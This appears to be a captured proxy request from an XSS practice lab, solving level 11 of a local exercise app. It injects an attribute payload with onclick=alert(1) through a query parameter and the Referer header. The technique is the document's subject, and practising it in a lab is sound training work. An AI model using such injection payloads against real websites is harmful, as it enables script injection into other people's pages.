 Raw Params Headers Hex
GET /xsslabs/level11.php?keyword=good%20job!&t_sort=%22%20type=%22text%22%20onclick=%22alert(1)%22 HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=6632cabedb8bd2076f59fb9c444ce12a
Referer: %22%20type=%22text%22%20onclick=%22alert(1)%22
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1